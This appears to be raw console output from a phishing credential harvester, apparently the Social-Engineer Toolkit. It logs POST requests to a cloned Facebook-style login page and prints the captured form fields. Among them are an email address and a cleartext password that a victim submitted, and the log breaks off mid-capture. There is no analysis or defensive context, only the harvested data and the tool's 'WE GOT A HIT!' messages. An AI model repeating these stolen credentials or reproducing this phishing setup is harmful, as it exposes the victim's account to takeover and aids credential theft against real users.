 192.168.37.1 - - [31/Oct/2022 05:39:56] "POST /ajax/bz?__a=1&__ccg=EXCELLENT&__comet_req=0&__dyn=7xe6E5aQ1PyUbFuC1swgE98nwgU29zEdEc8
uwdK0lW4o3Bw5VCwjE3awbG782Cw8G1Qw5MKdwnU1oU884y0lW0SU2swdq0Ho2ew4Kw5rwSyE1582ZwrU19E&__hs=19296.BP%3ADEFAULT.2.0.0.0.0&__hsi=7160608
775616154109&__req=7&__rev=1006496604&__s=7drcwv%3A9mz0mi%3A99t4mm&__spin_b=trunk&__spin_r=1006496604&__spin_t=1667209150&__user=0&d
pr=1&jazoest=2941&lsd=AVr2FDHTtaw HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2941
PARAM: lsd=AVr2FDHTtaw
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=-330
PARAM: lgndim=eyJ3IjoxNTM2LCJoIjo4NjQsImF3IjoxNTM2LCJhaCI6ODE2LCJjIjoyNH0=
PARAM: lgnrnd=023910_dKeB
PARAM: lgnjs=1667209166
POSSIBLE USERNAME FIELD FOUND: email=rudrarao22@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=Banki69
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=AVAAAAA/qV/V/AAAVAAVVAVAqAAAAAAAAAAAAAAAL/PLLDAAAAKDAE
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.37.1 - - [31/Oct/2022 05:40:35] "POST /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryO6Y1S57cuP4FOTj4
Content-Disposition: form-data; name="ts"